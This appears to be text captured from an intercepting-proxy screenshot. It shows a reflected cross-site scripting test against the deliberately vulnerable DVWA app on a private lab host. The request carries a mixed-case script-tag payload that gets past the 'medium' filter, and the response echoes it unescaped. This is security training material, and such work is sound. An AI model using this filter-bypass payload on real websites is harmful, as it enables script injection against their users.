 Go
Cancel
<
>
Target: http://192.168.56.11
Request
Raw
Params
Headers
Hex
GET
/dvwa/vulnerabilities/xss_r/?name=name%3CsCriPt%3Eale
rt%28%22XSS%22%29%3C%2Fscript%3E HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/dvwa/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=sad219s68je3bd4ds9miq0msl7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
<h1>Vulnerability: Reflected Cross Site Scripting
(XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello name<sCriPt>alert("XSS")</script></pre>
</div>
<h2>More info</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://ha.ckers.org/xss.html"
target="_blank">http://ha.ckers.org/xss.html</a></li>